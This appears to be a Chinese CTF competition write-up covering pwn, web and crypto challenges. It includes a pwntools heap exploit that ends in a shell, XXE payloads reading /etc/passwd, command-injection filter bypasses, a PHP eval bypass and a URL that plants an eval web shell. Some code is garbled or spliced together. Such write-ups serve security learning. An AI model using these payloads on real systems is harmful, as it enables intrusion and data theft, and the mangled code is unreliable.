服务热线
15527777548/18696195380
发布时间:2019-09-17
简要描述:
原创:Team233合天智汇原创投稿活动:重金悬赏 | 合天原创投稿等你来0X00 Pwn1

没有检查偏移,有数组越界sleep有多线程竞争解题思路:主要是利用多线程竞争时候的sleep(3),run...
原创:Team233合天智汇
原创投稿活动:重金悬赏 | 合天原创投稿等你来

没有检查偏移,有数组越界

sleep有多线程竞争
解题思路:
主要是利用多线程竞争时候的sleep(3),run后把对应的堆块free掉之后,可以泄露地址。本地远程同时测试得到环境是libc2.27,用ubuntu18.04直接跑测试,然后通过填满tcache来泄露libc,然后通过run来修改fd为free_hook,然后再malloc两次,第二次写free_hook为system地址,再delete直接getshell。
from pwn import *context(os='linux',arch='amd64',aslr = 'False',log_level='debug')local = 0if local == 1:p = process('./pwn1')elf = ELF('./pwn1')libc = elf.libc#p = process(['/lib64/ld-linux-x86-64.so.2', './pwn1', './libc.so.6'])else:p = remote("119.61.19.212",8087)elf = ELF('./pwn1')libc = ELF('./libc-2.27.so')def add(index, content):#p.recvuntil('3.run\n')p.sendline('1')p.recvuntil('index:\n')p.sendline(str(index))p.recvuntil('content:\n')p.sendline(content)
PWN是CTF赛事中主流题型,主要考察参赛选手的逆向分析能力以及漏洞挖掘与Exploit利用编写能力。相关PWN的学习可到合天网安实验室学习实验——CTF-PWN系列汇总
!DOCTYPE foo [ !ELEMENT foo ANY >
!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
creds>
user>/user>
pass>mypass/pass>
/creds>

伪协议读取flag.php
?xml version="1.0" encoding="ISO-8859-1"?>!DOCTYPE foo [ !ELEMENT foo ANY >!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=flag.php" >]>creds>user>/user>pass>mypass/pass>/creds>

想了解php中的伪协议的应用及攻击手段研究,可到合天网安实验室学习实验——PHP安全特性之伪协议实验:PHP安全特性之伪协议(合天网安实验室)

3. Ping一下
fuzz之后,可以发现|被过滤,可以使用;代替
发现cat,php会提示警告,使用\分割即可:
%3Bc\at%24%7BIFS%7Din\dex.p\hp,但是源码显示并不完全:

使用tail命令读取最后一行
%3Bta\il%24%7BIFS%7D-1%24%7BIFS%7D/fl\ag
4. PHP
?phperror_reporting(E_ALL^E_NOTICE^E_WARNING);function GetYourFlag(){ echo file_get_contents("./flag.php");}if(isset($_GET['code'])){ $code = $_GET['code']; //print(strlen($code)); if(strlen($code)>27){ die("Too Long."); } if(preg_match('/[a-zA-Z0-9_>"\']+/',$_GET['code'])) { die("Not Allowed."); } @eval($_GET['code']);}else{ highlight_file(__FILE__);}?>采用取反的方式,最后url编码
def get(shell):hexbit=''.join(map(lambda x: hex(~(-(256-ord(x)))),shell))print(hexbit)get('GetYourFlag')0xb80x9a0x8b0xa60x900x8a0x8d0xb90x930x9e0x980x换为%
5. API

需要我们post数据上去,试着post一下

发现json_decode,我们试着发送json格式过去

读到了源码:
?phpif(isset($_POST['filename'])){$file=json_decode($_POST['filename'], true);if(json_last_error()){die("sorry,json_decode error!");}else{if(array_key_exists("file",$file)){if(stristr($file['file'],'f')){die('sorry!');}else{echo file_get_contents($file['file']);}}else{die('sorry,u cannot readfile');}}}else{echo "Post `filename`,and u give this api array,u can read file";}?>扫描目录,发现存在信息泄露,恢复.DS_Store

尝试读取以上文件:
在这里卡了很久,一直绕不过,想到跳转目录读取

接着构造序列化来读取fffffaa_not.php,得绕过正则,通过+,得到
O:4:"hack":1:{s:4:"file";s:15:"fffffaa_not.php";},urldecode后得到:O%3A%2b4%3A%22hack%22%3A1%3A%7Bs%3A4%3A%22file%22%3Bs%3A15%3A%22fffffaa_not.php%22%3B%7D
读到源码:
?php$text = $_GET['jhh08881111jn'];$filename = $_GET['file_na'];if(preg_match('[>?]', $text)) {die('error!');}if(is_numeric($filename)){$path="/var/www/html/uploads/".$filename.".php";}else{die('error');}file_put_contents($path, $text);?>使用数组绕过正则,写入一个shell:
http://119.61.19.212:8086/fffffaa_not.php?jhh08881111jn[]=?php @eval($_POST["star"]);?> (4 * step)
mask = mod - 1cands_next = []for p, new_digit in product(cands, p_ranges[-step]):pval = (new_digit ((step - 1) * 4)) | pif check_level >= 1:qval = solve_linear(pval, N 126: mingwen=chr(int(str1,16))+mingwen else : mingwen=" "+mingwen i=i-2 print mingwenp = 30804877236372761296348297513767908130120426767441642194038947059431749919743933282721728129660558520306627781991434638545287122418576024822599938752655436891429241798416041881441469038271460545196755187872022209260074336340748692939443634393492611052850561312058115000234467417922716845989845380178291512893577636848676778152648705150749219629638913963012345388388992649857974643758097581431795569765569985118215469798809551704275008726932734117893757436777110974529289423114881289423038562352073193732977840168067817149865622380253870276206212656648830136975036452877460473463818007722056777837507566352911184181643q = 26038591288856688238001759665609016744197175469090080494077820415283745172609947555684568450035539489682168553390403854805974969118763740560638548072896648612347287461822059996717273680094814363090434263883250281614203478279438635312321752371517752177819983938115532573238089291708699056464231184039223531822571471611431921747169774540943776543504663419138030516108434288911593973010680364553026970545232818747951718950151516127319881685156986937644295056292836729469548074713781625918117631575942194589642230959265894967721587381648790905383499092379075578245308113268969812469233669312409066969648987454629639842309n=0xc49d36a47776121285246c741d7db3cef4c3a469cd0b2e8fd675e380b8e81ccee86090455673ab3232007f6a763eb610d3a274daf94ea57eaeeff4da82576d688250d8b1fc92b15c7d54f57ed0068a60ff82707220684b71ba874457c197a08a2d5393f30a6087a385c845e60a8885b5ffc7099a7603fe99b6fb8a1e9fa8423a0ac9a9bf1c872cc49910db46e3a9a579938c7571ecc63baf44dc60c453f63ce8732f501038e76fd0a54baee31e4311422ca238e63f0b135463e82f9e61ab086597e0273019fda7fe5cd811b83487ad02c2bccd73d386befd2ab4fe7d7ed364bb6f63eda61deef280da9d7a237fc139b0980c858fd04b9fe41a26fc44d1670332030c9161234c816f42188841dc2755a3077ca1adf3584d910765f163f234d5170e59c6bbb66d7d0cd2644bb99c5259038e2a43237633c3e8723b1ce04097365fae00d7e309ebdf554422b40900***941706c5c3b98d3347e60a2b893bdaf327748488aa59c0e6aa17936868ce93fb1a2a74a3ad8d6f6dd62d8ae9e13bb0c6bb165680d7e583f681e91491319682bfd3c5e52fa76b057fc0e35d871564106ef509956ddd49a1fd34626129c154b43fc1bdec906ad825663c8a48332d23505231552d90a73855ec9c256af69d25f770428c84cb9a6d41515b5159913efa9a5de5a74b103cf32a50369f8e9bb7e16315e43e70251acc5f6bfef1c74f7130c19adb7assert n==p*qe=65537fi=open("flag.txt.en","rb")miwen=fi.read()fi.close()miwenhex=miwen.encode("hex")miwenint=int(miwenhex,16)d=gmpy2.invert(e,(p-1)*(q-1))mingwen=pow(miwenint,d,n)print len(hex(mingwen)[2:])print shuchu(hex(mingwen))4. 老王的秘密
>>> from secretsharing import PlaintextToHexSecretSharer>>> flags=['1-fddc7d57594928fb74a507ab9cba0b28b92bb6e7b36a9925a105eeddac020e64','3-84f82314003c9690eeacd823b22680ccbe93ac098cabdd0a992c095dde0031cf','5-b0e2e8d2cadc91f8f2f357a42e26aeabaccbfa7731437298ca23d8a4a5424ce4','7-810e7545213971a3c7c2dce3d0998764d0bc1e3b866b15ad0deebaa7abcf64c5','9-b4da0bd03394e4bdfef92f16365e8811d9614f11b99111bcf8a4e68ba79626a2','b-661069e7d491719759a3199be1f65ffb6db92d1b014abb4e33ca7e32f85ee276','d-1f84ab9b467a4ec4de4451ed187987785b567bbdde0126d0722e3335a5307d68','f-9001dc36dd28c5c5dd7333968e7263986f55dd79cd9be286d21f45e46f53c399']>>> PlaintextToHexSecretSharer.recover_secret(flags[0:8])'f1ag{25019971af01d63d4ea8ad95da516}'>>>声明:笔者初衷用于分享与普及网络知识,若读者因此作出任何危害网络安全行为后果自负,与合天智汇及原作者无关!
下一篇:新注册域名恶意行为分析
如果您有任何问题,请跟我们联系!
联系我们

